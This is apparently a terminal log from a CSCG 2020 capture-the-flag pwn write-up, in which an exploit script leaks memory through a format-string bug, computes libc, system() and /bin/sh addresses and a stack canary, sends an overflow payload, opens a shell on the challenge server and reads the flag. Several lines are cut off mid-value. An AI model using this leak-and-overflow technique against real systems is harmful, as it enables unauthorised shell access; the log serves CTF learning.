 ~/Documents/CTF/EventData/cscg20/Writeups/CSCG2020/Pwn/w
$ python pwn3.py
[+] Opening connection to hax1.allesctf.net on port 9102
b'Enter the password of stage 2:'
You are a Gryffindor!
|0x7f7e2e509723||(nil)||0x7f7e2e42f317||0x4c||(nil)||0x7
0257c7c70257c||0x7c70257c7c70257c||0x7c70257c7c70257c||0
c70257c7c70257c||0x7c70257c7c70257c||0x7c70257c7c70257c|
9bbe82200||0x7fffb811ddb0||0x557fd4b78d7e||0x7fffb811de9
0x20d19b5131953bc2||0x21d2b71a293b3bc2||(nil)||(nil)||(n
leaked libc start_main addr: 0x7f7e2e3451e3
calculated base Adr: 0x7f7e2e31e000
calculated System() Adr: 0x7f7e2e3734e0
calculated Adr of /bin/sh: 0x7f7e2e4d4613
Address of instruction in main function: 0x557fd4b78d47
Stack canary of welcome function: 0x6b40b339bbe82200
calculated WIN address: 0x557fd4b78b54
wait for gdb
b'Expelliarmus\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00"\xe8\xbb9\xb3@kAAAAA
~ Protego!
[*] Switching to interactive mode
$ ls
flag
pwn3
ynetd
$ cat flag
CSCG{VOLDEMORT_DID_NOTHING_WRONG}$